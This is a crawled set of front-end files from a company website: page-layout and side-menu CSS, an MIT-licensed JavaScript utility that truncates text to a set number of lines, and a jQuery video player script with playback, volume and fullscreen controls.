.yingyong_shows div.zhengwen img {overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.yingyong_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.aboutny {width:1200px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny div.wzsub {width:1200px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny div.wzsub img {width:auto;overflow:hidden;height:auto;margin:0px auto;display:block;margin-top:15px;max-width:1200px;margin-bottom:15px;}
.aboutny div.wzsub p {width:auto;padding-bottom:10px;}
.aboutny_zizhi {width:100%;overflow:hidden;margin:0px auto;padding-top:30px;margin-top:50px;background:#fafafa;padding-bottom:30px;}
.aboutny_zizhi h1 {width:1200px;overflow:hidden;height:60px;margin:0px auto;margin-bottom:20px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_zizhi div.zzsub {width:1240px;overflow:hidden;margin:0px auto}
.aboutny_zizhi div.zzsub ul li {width:224px;overflow:hidden;padding-left:20px;float:left}
.aboutny_zizhi div.zzsub ul li a {width:184px;overflow:hidden;height:220px;display:block;background:#FFF;position:relative;display:flex;align-items:center;padding:20px;}
.aboutny_zizhi div.zzsub ul li a img {width:auto;overflow:hidden;height:auto;margin:0px auto;max-width:184px;display:block;align-items:center}
.aboutny_lxwm {width:1242px;overflow:hidden;margin:0px auto;padding-top:30px;}
.aboutny_lxwm h1 {width:1200px;overflow:hidden;height:60px;text-align:center;line-height:56px;background:url(../images/about_tit.jpg) bottom center no-repeat;color:#004280;font-size:26px;}
.aboutny_lxwm div {width:1200px;overflow:hidden;margin:0px auto;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:25px;}
.aboutny_lxwm div img {width:1200px;overflow:hidden;height:auto;display:block}
.aboutny_lxwm div.dizhi {width:1242px;overflow:hidden;margin:0px auto;padding-top:0px;}
.aboutny_lxwm div.dizhi ul li {width:386px;overflow:hidden;padding-left:21px;float:left;padding-top:22px;}
.aboutny_lxwm div.dizhi ul li a {width:384px;overflow:hidden;border:1px solid #eee;background:#fcfcfc;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#333;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
.aboutny_lxwm div.dizhi ul li a:hover {width:384px;overflow:hidden;border:1px solid #eee;background:#f3f3f3;display:block;height:190px;position:relative}
.aboutny_lxwm div.dizhi ul li a:hover h3 {width:344px;overflow:hidden;text-align:left;height:50px;font-size:16px;font-weight:bold;color:#0056a5;line-height:50px;position:absolute;left:20px;top:10px;}
.aboutny_lxwm div.dizhi ul li a:hover h3 em {width:35px;overflow:hidden;height:50px;text-align:left;line-height:54px;font-size:30px;display:block;float:left;color:#0056a5}
.aboutny_lxwm div.dizhi ul li a:hover p {width:340px;overflow:hidden;text-align:left;font-size:14px;color:#666;line-height:30px;display:block;position:absolute;left:23px;top:60px;}
/*@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3) {body {zoom:0;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) {body {zoom:2;}}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) {body {zoom:2.8;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) {body {zoom:2.7;}}
@media only screen and (min-device-width:1024px) and (max-device-width:1326px) and (orientation:landscape) {body {zoom:2.8;}}
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/style/cebian.css
body_size: 1347
content:
.clear{clear:both;font-size:0px;line-height:0;height:0;}

@font-face {
	font-family: 'icomoon';
    src:url('../font/icomoon.eot?qradjf');
    src:url('../font/icomoon.eot?qradjf#iefix') format('embedded-opentype'),
        url('../font/icomoon.ttf?qradjf') format('truetype'),
        url('../font/icomoon.woff?qradjf') format('woff'),
        url('../font/icomoon.svg?qradjf#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}
.demo-icon{
  font-family:"icomoon";
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  font-size:24px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  line-height:24px;
  color:#999; 
}

/*new right*/
.cndns-right{position:fixed;right:20px;top:30%;margin-top:-100px;z-index:100}
.cndns-right-meau{position:relative;}
.cndns-right-btn{width:48px;height:48px;border:1px solid #ddd;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn:hover{width:48px;height:48px;border:1px solid #0daee9;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn span{color:#848484;font-size:26px;line-height:48px;}
.cndns-right-btn sup{display:block;min-width:24px;height:24px;text-align:center;line-height:24px;color:#fff;border-radius: 50%;background-color:#0daee9;position:absolute;left:-12px;top:-12px;}
.cndns-right-btn p{color:#0daee9;font-size:14px;line-height:18px;padding-top:5px;display:none;}
.cndns-right-meau:hover .cndns-right-btn span{display:none}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}
.meau-car .cndns-right-btn {border-color:#0daee9;margin-bottom:20px;}
.meau-car.cndns-right-meau:hover .cndns-right-btn{background-color:#0daee9}
.meau-car.cndns-right-meau:hover .cndns-right-btn span{color:#fff;display:block;}
.meau-car .cndns-right-btn span{color:#0daee9;}
.meau-sev .cndns-right-btn{border-color:#ff6600;background:url(../images/zxkf.gif) no-repeat #ff6600 center;}
.meau-sev .cndns-right-btn:hover{border-color:#0daee9;background:url(../images/zxkf.gif) no-repeat #ff6600 center;} 
.meau-sev .cndns-right-btn p{color:#fff}
.meau-sev .cndns-right-btn span{color:#fff}
.meau-top .cndns-right-btn span{font-size:12px;line-height:12px;padding-top:10px;display:block}
.meau-top .cndns-right-btn i{display:block;color:#999}
.meau-top.cndns-right-meau:hover .cndns-right-btn{background-color:#0daee9}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{display:block;color:#fff} 
.meau-top.cndns-right-meau:hover .cndns-right-btn i{color:#fff;}
.cndns-right-box{position:absolute;top:-15px;right:48px;padding-right:25px;display:none;}
.cndns-right-box .box-border{border:1px solid #ccc;border-top:4px solid #0daee9;padding:20px;background-color:#fff;-webkit-box-shadow: 0 3px 8px rgba(0,0,0,.15);-moz-box-shadow: 0 3px 8px rgba(0,0,0,.15);box-shadow: 0 3px 8px rgba(0,0,0,.15);position:relative}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:16px;background:url(../images/arrow.png) no-repeat;position:absolute;right:-13px;top:26px;}
.cndns-right-box .box-border .sev-t span{font-size:42px;float:left;display:block;line-height:56px;margin-right:20px;color:#d3d3d3}
.cndns-right-box .box-border .sev-t p{float:left;color:#0daee9;font-size:24px;line-height:28px;}
.cndns-right-box .box-border .sev-t p i{display:block;font-size:14px;color:#aaa;}
.cndns-right-box .box-border .sev-b{padding-top:15px;margin-top:15px;border-top:1px solid #e4e4e4}
.cndns-right-box .box-border .sev-b h4{color:#666;font-size:14px;font-weight:normal;padding-bottom:15px;}
.cndns-right-box .box-border .sev-b li{float:left;width:33.33333%}
.cndns-right-box .box-border .sev-b li a{display:inline-block;color:#999;font-size:13px;padding-left:43px;background:url(../images/qq.gif) no-repeat left 3px;line-height:36px;}
.cndns-right-box .box-border .sev-b li a:hover{color:#0daee9}
.meau-sev .cndns-right-box .box-border{width:430px;}
.meau-contact .cndns-right-box .box-border{width:230px;}
.cndns-right-meau:hover .cndns-right-box{display:block}
.meau-code .cndns-right-box{top:inherit;bottom:-35px;}
.meau-code .cndns-right-box .box-border{width:156px;text-align:center;border-top:1px solid #ccc;}
.meau-code .cndns-right-box .box-border i{display:block;color:#f66e06;font-size:16px;line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{top:inherit;bottom:50px;}
.meau-sev .cndns-right-btn .demo-icon{display:none;}
.meau-sev:hover .cndns-right-btn{background:#0daee9}
.meau-zs .cndns-right-btn{background-color:#0daee9;color:#fff;margin-top:80px;border-color:#0daee9}
.meau-zs .cndns-right-btn span{color:#fff}
.meau-zs .cndns-right-btn p{color:#fff}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/js/shear.js
body_size: 2033
content:
/**
 * Copyright (c) 2017 zhengrenzhe
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
 function getPos(targetNode, lineClamp) {
  const range = document.createRange();
    const texts = getTextNodes(targetNode);
    var  lastHeight = null;
    var  changeTimes = 0;
    range.setStart(texts[0], 0);
  
        for (let i = 0; i < texts.length; i++) {
            for (let j = 0; j < texts[i].length; j++) {
                // 依次将每一个text添加到range中，然后计算range高度
                // 当range高度发生变化后算作一行结束
                range.setEnd(texts[i], j);
                const height = range.getBoundingClientRect().height;
                if (lastHeight === null) lastHeight = height;
                if (height !== lastHeight) {
                    changeTimes++;
                    lastHeight = height;
                }
                // 当换行次数大于预定行数时，返回当前位置
                if (changeTimes >= lineClamp) {
                    range.setStart(texts[i], j);
                    range.setEnd(texts[i], j);
                    return range;
                }
            }
        }
   
    return range;
 }
	
	
 function returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML) {
        if (fullHTML === void 0) { fullHTML = ""; }
        if (cutedHTML === void 0) { cutedHTML = ""; }
        if (cutedWithAfterHTML === void 0) { cutedWithAfterHTML = ""; }
        return {
            isCuted: isCuted,
            fullHTML: fullHTML,
            cutedHTML: cutedHTML,
            cutedWithAfterHTML: cutedWithAfterHTML,
        };
    }
	
	
    var isMS = !("modify" in window.getSelection());
    function toArr(iterable) {
        return [].slice.call(iterable);
    }
   
   
    function createFragment(htmlString) {
        var wrapper = document.createElement("DIV");
        wrapper.innerHTML = htmlString;
        var fragment = document.createDocumentFragment();
        toArr(wrapper.childNodes).forEach(function (n) { return fragment.appendChild(n); });
        return fragment;
    }
   
   
    function getTextNodes(root) {
        var list = [];
        if (root.nodeType === Node.TEXT_NODE)
            list.push(root);
        toArr(root.childNodes).map(function (n) {
            list = list.concat(getTextNodes(n));
        });
        return list;
    }
	
	

    function shear(targetNode, lineClamp, afterHTML) {
        if (lineClamp === void 0) { lineClamp = 2; }
        if (afterHTML === void 0) { afterHTML = null; }
        // 无子节点直接返回
        if (!targetNode.childNodes.length)
            return returns(false);
        var selection = window.getSelection();
        var fullHTML = targetNode.innerHTML;
        var fullHeight = targetNode.getBoundingClientRect().height;
        // 把选区折叠到目标节点起始处
        selection.collapse(targetNode, 0);
        // 获取目标行结尾位置
        var divideCaret;
        if (isMS) {
            divideCaret = getPos(targetNode, lineClamp);
        }
        else {
            // 选N行
            for (var i = 0; i < lineClamp; i++) {
                selection.modify("extend", "right", "character");
                selection.modify("extend", "right", "lineboundary");
                // 如果选区终点已经超出了目标节点，说明N行的内容包含整个目标节点，
                // 就不再进行行选中
                if (!targetNode.contains(selection.focusNode)) {
                    selection.selectAllChildren(targetNode);
                    break;
                }
            }
            selection.collapseToEnd();
            divideCaret = selection.getRangeAt(0).cloneRange();
        }
        // 将选区设置为未被前一步选中的内容，直接进行删除。
        selection.selectAllChildren(targetNode);
        divideCaret.setEnd(selection.getRangeAt(0).endContainer, selection.getRangeAt(0).endOffset);
        divideCaret.cloneRange().deleteContents();
        var cutedHTML = targetNode.innerHTML;
        var isCuted = fullHTML !== cutedHTML;
        var cutedWithAfterHTML = cutedHTML;
        // 插入afterHTML
        var truncatedHeight = targetNode.getBoundingClientRect().height;
        if (truncatedHeight < fullHeight && afterHTML) {
            var frag = createFragment(afterHTML);
            // 将选区定位到目标元素结尾
            var texts_1 = getTextNodes(targetNode);
            var endText = texts_1[texts_1.length - 1];
            var endOffset = endText.length;
            var insertCaret = document.createRange();
            insertCaret.setStart(endText, endOffset);
            insertCaret.setEnd(endText, endOffset);
            // 插入html fragment
            insertCaret.insertNode(frag);
            // 从插入处向左删除字符，直到目标节点高度恢复到插入afterHTML前为止
            (function () {
                for (var i = texts_1.length - 1; i >= 0; i--) {
                    for (var j = texts_1[i].length - 1; j >= 0; j--) {
                        var curHeight = targetNode.getBoundingClientRect().height;
                        if (curHeight <= truncatedHeight)
                            return;
                        var delRange = document.createRange();
                        delRange.setStart(texts_1[i], j);
                        delRange.setEnd(texts_1[i], j + 1);
                        delRange.deleteContents();
                    }
                }
            })();
            cutedWithAfterHTML = targetNode.innerHTML;
        }
        selection.removeAllRanges();
        return returns(isCuted, fullHTML, cutedHTML, cutedWithAfterHTML);
    }
   


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.csjoyo.com/Public/Home/js/pingzi_video.js
body_size: 4701
content:
$(document).ready(function() {
	/*
	 *  pc端判断
	 */
	function IsPC() {
		var userAgentInfo = navigator.userAgent;
		var Agents = ["androids", "iphoness",
			"SymbianOS", "Windows phones",
			"ipads", "ipods"
		];
		var flag = true;
		for(var v = 0; v < Agents.length; v++) {
			if(userAgentInfo.indexOf(Agents[v]) > 0) {
				flag = false;
				break;
			}
		}
		return flag;
	}
	/*
	 * 随机数
	 * */
	function _charecter() {
		var character = String.fromCharCode(Math.floor(Math.random() * 26) + "A".charCodeAt(0));
		return character;
	}
	/*
	 *  补0
	 */
	function addzero(num) {
		if(num < 10) {
			return("0" + num);
		} else {
			return num;
		}
	}
	/*
	 *  视频事件监听事件
	 * 
	 * 	@eventName 视频事件名称
	 *  @m	视频对象
	 * 	@fun 回调函数
	 * 
	 */
	var eventTester = function(eventName, m, fun) {
		if(window.addEventListener) {
			m.addEventListener(eventName, function() {
				if(fun) {
					fun(this);
				}
				//console.log((new Date()).getTime(),eventName);
			}, false);
		} else {
			m.attachEvent('on' + eventName, function() {
				if(fun) {
					fun(this);
				}
				// console.log((new Date()).getTime(),eventName);
			});
		}
	}
	/*
	 *  视频播放
	 * 
	 */
	//视频播放
	$(".m-video").on("click", function() {
		if($(".video-box").length > 0) {
			return;
		}
		document.ondragstart = function() {
			return false;
		};
		window.onresize = function() {
			iteme = setTimeout(function() {
				if(!checkFull()) {
					//要执行的动作
					$("body").removeClass("noscroll");
					$(".video-box").removeClass("quanping");
					$(".video-fullscreen").find("i").removeClass("i-suoxiao").addClass("i-quanping");
				} else {
					$("body").addClass("noscroll");
					$(".video-box").addClass("quanping");
					$(".video-fullscreen").find("i").removeClass("i-quanping").addClass("i-suoxiao");
				}
			}, 0)
		}
		function checkFull() {
			var explorer = window.navigator.userAgent.toLowerCase();
			console.log(window.screen.width, window.outerWidth, window.screen.height, window.outerHeight)
			if(explorer.indexOf('chrome') > 0) { //chrome
				if((window.screen.width - window.outerWidth <= 17) && (window.screen.height - window.outerHeight <= 17)) {
					return true;
				} else {
					return false;
				}
			} else { //IE 9+  fireFox
				if(window.outerWidth == screen.width) {
					return true;
				} else {
					return false;
				}
			}
		}

		function quanpin(elem) {
			if(IsPC()) {
				var elem = document.documentElement;
			} else {
				if(elem.paused && elem.networkState <= elem.HAVE_METADATA) {
					elem.play();
					setTimeout(function() {
						elem.pause();
						elem.webkitEnterFullScreen();
						return;
					}, 0);
				} else {
					elem.webkitEnterFullScreen();
					return;
				}
			}
			if(elem.requestFullscreen) {
				//"W3C";
				elem.requestFullscreen();
			} else if(elem.mozRequestFullScreen) {
				//FireFox
				elem.mozRequestFullScreen();

			} else if(elem.webkitRequestFullScreen) {
				//Chrome等
				elem.webkitRequestFullScreen();

			} else if(elem.msRequestFullscreen) {
				//IE11
				console.log(11);
				elem.msRequestFullscreen();
			}
		}

		function exitquanping() {
			if(document.exitFullscreen) {

				document.exitFullscreen();

			} else if(document.mozCancelFullScreen) {

				document.mozCancelFullScreen();

			} else if(document.webkitCancelFullScreen) {

				document.webkitCancelFullScreen();

			} else if(document.msExitFullscreen) {

				document.msExitFullscreen();

			}
		}
		var menuarr;
		var menustr="";
		if($(this).attr("data-menu")){
			menuarr=$(this).attr("data-menu").split(" ");
			$(menuarr).each(function(k){
				menustr+="<li class='video-menu-item video-menu-item-"+k+" "+(k==0?"video-active":"")+"'  >"+this+"</li>";
			})
		}

		var datasrc = $(this).attr("data-src"),src='';
		var  dangqian="";
		if(src.indexOf("mp4")<0&&$(this).attr("data-menu")){
			dangqian=menuarr[0];
			src = datasrc+dangqian+".mp4";
		}else{
			src = datasrc;
		}
		if(!src) {
			alert("未添加视频链接");
		}
		console.log(src);
		var menu=["<div class='video-definition video-tooltip' style='display:none'>",
			//"<button class='video-button video-tooltip-toggle video-definition-button'>",
			//"<span>"+dangqian+"</span>",
			//"</button>",
			//"<div class='video-tooltip-content'>",
			//"<ul class='video-menu'>",
			//	menustr,
			//"</ul>",
			//"</div>",
			"</div>"];
		if(!$(this).attr("data-menu")){
			menu=[]
		}
		var vClass = $(this).attr("data-heibian") ? "heibian" : "";
		var videoid = "my" + _charecter() + _charecter();
		var iteme = null;
		var str = ["<div class='video-box " + vClass + "' id='" + videoid + "box'>",
			"<div class='video-bg'></div>",
			"<div class='video-loading-pulse'></div>",
			"<div class='video-close'></div>",
			"<div class='video-container f-czspjuzhong'>",
			"<div class='video-div'>",
			"<div class='video-video'>",
			"<video id=" + videoid + "  x-webkit-airplay='' playsinline='' webkit-playsinline='' ",
			"src='" + src + "'",
			">",
			"</video>",
			"</div>",
			"<div class='video-bofang f-czspjuzhong '> <i class='i i-bofang '></i></div>",
			"<div class='video-loading yihuanchun f-czspjuzhong'> <i class='i i-loading '></i></div>",
			"<div class='video-ui'>",
			"<div class='video-progress'>",
			"<div class='video-tooltip video-tinytip video-tooltip-time'>",
			"<button class='video-tooltip-toggle'>",
			"<span class='video-tooltip-value'></span>",
			"</button>",
			"<div class='video-tooltip-content'>",
			"<div class='video-tinytip-content'>",
			"<span class='video-text'></span>",
			"</div>",
			"</div>",
			"</div>",
			"<div class='video-progress-padding'></div>",
			"<div class='video-progress-list'>",
			"<div class='video-progress-buffer'></div>",
			"<div class='video-progress-hover'></div>",
			"<div class='video-progress-play'><span class='video-progress-handle'></span></div>",
			"</div>",
			"</div>",
			"<div class='video-controls-buttons'>",
			"<button class='video-bofang video-button'> <i class='i i-bofang f-czspjuzhong'></i></button>",
			"<span class='video-time-panel'>",
			"<span class='video-time-panel-current'>00:00</span>",
			"<span class='video-time-panel-split'>&nbsp&nbsp/&nbsp&nbsp</span>",
			"<span class='video-time-panel-total'>00:00</span>",
			"</span>",
			"<div class='video-fullscreen'>",
			"<button class='video-button video-tooltip-toggle video-fullscreen-default' type='button'>",
			"<i class='i i-quanping f-czspjuzhong'></i>",
			"</button>",
			"</div>",
			menu.join(""),
			"<div class='video-volume video-popup'>",
			"<button class='video-button video-btn-volume' data-state='volume'>",
			"<i class='i i-voice-on f-czspjuzhong'></i>",
			"</button>",
			"<div class='video-volume-slider video-popup-content'>",
			"<div class='video-volume-range'>",
			"<div class='video-volume-range-current' style='height: 50%;'>",
			"<div class='video-volume-handle'></div>",
			"</div>",
			"</div>",
			"<div class='video-tinytip-tiao'></div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>",
			"</div>"
		]
		$("body").append(str.join(""));
		var meido = document.getElementById(videoid);
		meido.volume = .5;
		var videobox = $("#" + videoid + "box");

		/*视频缓存成功可以获取长度和播放*/
		eventTester("waiting", meido, function() {
			console.log(" 等待数据，并非错误");
			$(".video-loading").removeClass("yihuanchun");
		});
		eventTester("playing", meido, function() {
			console.log("播放了");
			videobox.addClass("video-playing").removeClass("video-pause");
			$(".video-loading").addClass("yihuanchun");
		});
		eventTester("stalled", meido, function() {
			console.log("/网速失速");
		});
		eventTester("ended", meido, function() {
			//console.log("播放结束");
//			$(".video-close").click();
		});
		eventTester("canplay", meido, function() {
			//console.log("可以播放");
			$(".video-container",videobox).addClass("video-ready");
			meido.canplay=true;
			meido.play();
			$(".video-bofang").find("i").removeClass("i-bofang").addClass("i-zhanting").css("transition","none");
		});
		eventTester("loadedmetadata", meido, function() {
			//console.log("成功获取时长")
			$(".video-time-panel-total").html(addzero(parseInt(meido.duration / 60)) + ":" + addzero(parseInt(meido.duration % 60)));
		});
		eventTester("suspend",meido,function(){
//			$(".video-loading").removeClass("yihuanchun");
			console.log("延迟下载")
		})
		eventTester("loadstart",meido,function(){
			console.log("客户端开始请求数据")
			$(".video-loading").removeClass("yihuanchun");
		})
		eventTester("progress",meido,function(){
			$(".video-container",videobox).addClass("video-ready");
			console.log("客户端正在请求数据")
		})
		/*进度相关*/
		eventTester("timeupdate", meido, function() {
			//console.log("播放时间改变");
			if(meido.canplay){
				var currentTime = meido.currentTime;
				var buffered = meido.buffered.end(0);
				var duration = meido.duration;
				for(var i = 0; i < meido.buffered.length; i++) {
					if(currentTime < meido.buffered.end(i)) {
						buffered = meido.buffered.end(i);
						break;
					}
				}
				var buff_pro = parseInt((buffered / duration) * 100);
				$(".video-time-panel-current").html(addzero(parseInt(currentTime / 60)) + ":" + addzero(parseInt(currentTime % 60)));
				$(".video-progress-play").css("width", currentTime / duration * 100 + "%");
				$(".video-progress-buffer").css("width", buff_pro + "%");
			}
		});
		var mx = 0;
		$(document).on("mousemove", function(e) {
			mx = e.screenX;
		})
		eventTester("play", meido, function(e) {
			videobox.addClass("video-playing").removeClass("video-pause");
			$(".video-bofang.f-czspjuzhong").addClass("video-hide");
			//var ny=e.cy
			var px = mx;
			clearTimeout(iteme);
			iteme = setTimeout(function() {
				if(px == mx) {
					$(".video-div").addClass("video-hide-ui");
				}
			}, 5000);
		});
		eventTester("pause", meido, function() {
			videobox.addClass("video-pause").removeClass("video-playing");
			$(".video-bofang.f-czspjuzhong").removeClass("video-hide");
		});
		eventTester("ended", meido, function() {
			videobox.removeClass("video-pause video-playing");
			$(".video-bofang").find("i").removeClass("i-zhanting").addClass("i-bofang");
//			$(".video-bofang.f-czspjuzhong").removeClass("video-hide");
		});
		/*
		 * 播放暂停切换
		 * 
		 * */
		$(".video-bofang,.video-video").on("click", function(e) {
			if(IsPC() || e.currentTarget.classList[0] == "video-bofang" || e.target.classList[0] == "video-bofang") {
				clearTimeout(iteme);
				iteme = setTimeout(function() {
					//do function在此处写单击事件要执行的代码
					if($(".video-bofang").find("i").hasClass("i-bofang")) {
						meido.play();
						$(".video-bofang").find("i").removeClass("i-bofang").addClass("i-zhanting");
					} else {
						meido.pause();
						$(".video-bofang").find("i").removeClass("i-zhanting").addClass("i-bofang");
					}
				},100);
			} else {
				if(videobox.hasClass("hideui")) {
					videobox.removeClass("hideui");
				} else {
					videobox.addClass("hideui");
				}
			}
		});
		/*
		 * 双击全屏
		 * 
		 * */
		$(".video-video").on("dblclick", function() {
			if(IsPC()) {
				clearTimeout(iteme);
				if(videobox.hasClass("quanping")) {
					exitquanping();
				} else {
					quanpin();
				}
			}
		});
		/*
		 *
		 *  鼠标移入隐藏UI
		 * 
		 * */
		$(".video-ui").on("mouseleave", function() {
			clearTimeout(iteme);
			iteme = setTimeout(function() {
				//do function在此处写单击事件要执行的代码
				$(".video-div").addClass("video-hide-ui");
			}, 5000);

		});
		$(".video-ui").on("mouseenter", function() {
			$(".video-div").removeClass("video-hide-ui");
		});
		/*
		 *
		 *  关闭video
		 * 
		 * */
		$(".video-close").on("click touchstart", function() {
			videobox.remove();
		});
		//进度条面板相对浏览器的左边的距离
		var parent_left = 0;
		//鼠标位置相对浏览器的左边的距离
		var e_left = 0;
		/*
		 *  进度条
		 */
		$(".video-progress", videobox).on("mousemove touchmove", function(e) {
			var event;
			if(e.offsetX) {
				event = e;
			} else if(e.originalEvent.changedTouches[0].clientX) {
				event = e.originalEvent.changedTouches[0];
			}
			parent_left = $(this).offset().left;
			//鼠标位置相对浏览器的左边的距离
			e_left = event.pageX;
			var width = e_left - parent_left;
			var wb = (width / $(this).width());
			var tt = wb * meido.duration;
			$(".video-tooltip", $(this)).css({
				"left": (wb * 100) + "%"
			});
			$(".video-progress-hover", videobox).css({
				"width": (wb * 100) + "%"
			});
			$(".video-text", videobox).html(addzero(parseInt(tt / 60)) + ":" + addzero(parseInt(tt % 60)));
		});
		$(".video-progress", videobox).on("click touchstart touchend", function(e) {
			videobox.removeClass("video-playing");
			var percent = ($(".video-progress-hover", videobox).width() / $(this).width());
			console.log(percent);
			meido.currentTime = (percent * meido.duration);
		});
		/*
		 *  音量
		 */
		var canMove = false;
		$(".video-tinytip-tiao", videobox).on("mousedown", function(e) {
			canMove = true;
			console.log(canMove);
			var zi = $(".video-volume-range-current", videobox);
			if(canMove) {
				volumeh = 1 - e.offsetY / $(this).height();
				console.log(volumeh);
				zi.css("height", volumeh * 100 + "%")
			} else {
				return;
			}
		});
		$(document).on("mouseup", function(e) {
			canMove = false;
		});
		var volumeh = 0;
		$(".video-tinytip-tiao", videobox).on("mousemove ", function(e) {
			var zi = $(".video-volume-range-current", videobox);
			var hh = $(".video-volume-range", videobox);
			if(canMove) {
				console.log(e);
				volumeh = 1 - (e.offsetY - 16) / hh.height();
				console.log(volumeh);
				if(volumeh <= 0) {
					$(".video-btn-volume i").removeClass("i-voice-on").addClass("i-voice-off");
				} else if(volumeh > 1) {
					volumeh = 1;
				} else {
					$(".video-btn-volume i").removeClass("i-voice-off").addClass("i-voice-on");
				}
				zi.css("height", volumeh * 100 + "%")
				meido.volume = volumeh;
			} else {
				return;
			}
		});
		$(".video-btn-volume", videobox).on("click", function() {
			if($(this).find("i").hasClass("i-voice-on")) {
				meido.volume = false;
				volumeh = $(".video-volume-range-current", videobox).height() / $(".video-volume-range", videobox).height();
				console.log(volumeh);
				$(".video-volume-range-current", videobox).css("height", 0 + "%");
				$(".video-btn-volume i").removeClass("i-voice-on").addClass("i-voice-off");
			} else {
				meido.volume = true;
				$(".video-volume-range-current", videobox).css("height", volumeh * 100 + "%");
				$(".video-btn-volume i").removeClass("i-voice-off").addClass("i-voice-on");
			}
		})
		/*
		 *  音量  结尾
		 */
		/*
		 *  全屏
		 */
		$(".video-fullscreen", videobox).on("click", function() {
			if($(this).find("i").hasClass("i-quanping")) {
				quanpin(meido);
			} else {
				console.log("退出全屏");
				exitquanping();
			}
		})
		/*
		 *  全屏结尾
		 */
		
		/*
		 *  切换清晰度
		 */
		$(".video-menu-item").on("click",function(){
			if($(this).hasClass("video-active")){
				return ;
			}
			$(this).addClass("video-active").siblings().removeClass("video-active");
			$(".video-definition-button span").html($(this).html());
			var duration=meido.currentTime;
			meido.canplay=false;
			meido.pause();
			meido.src=datasrc+$(this).html()+".mp4";
			meido.currentTime=duration;
		});
	});
})